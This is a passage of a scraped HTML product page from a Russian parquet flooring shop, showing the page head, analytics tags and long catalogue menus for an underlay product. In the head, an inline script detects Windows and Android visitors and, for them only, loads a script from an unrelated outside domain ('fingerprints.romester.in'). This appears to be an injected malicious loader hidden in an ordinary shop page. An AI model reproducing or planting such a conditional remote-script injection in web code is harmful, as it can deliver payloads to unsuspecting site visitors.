

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/katalog/podlozhka/849.html
body_size: 15108
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Подложка Изоплен |  | 130 руб.</title>
    
    <meta name="description" content='Подложка Изоплен. Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Подложка Изоплен |  | 130 руб." />
  <meta property="og:description" content="Подложка Изоплен. Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50." />
  <meta property="og:url" content="https://www.parketdocka.ru/katalog/podlozhka/849.html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/katalog/podlozhka/849.html"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
